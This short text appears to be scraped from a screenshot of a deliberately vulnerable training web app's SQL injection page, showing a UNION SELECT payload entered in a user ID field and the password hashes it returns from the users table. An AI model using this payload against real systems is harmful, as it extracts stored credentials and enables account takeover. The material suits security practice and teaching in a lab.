 User ID:
Submit
ID: 1' union select 1,password from users--
First name: admin
Surname: admin
ID: 1' union select 1,password from users--
First name: 1
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select 1,password from users--
First name: 1
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select 1,password from users--
First name: 1
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select 1,password from users--
First name: 1
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
More Information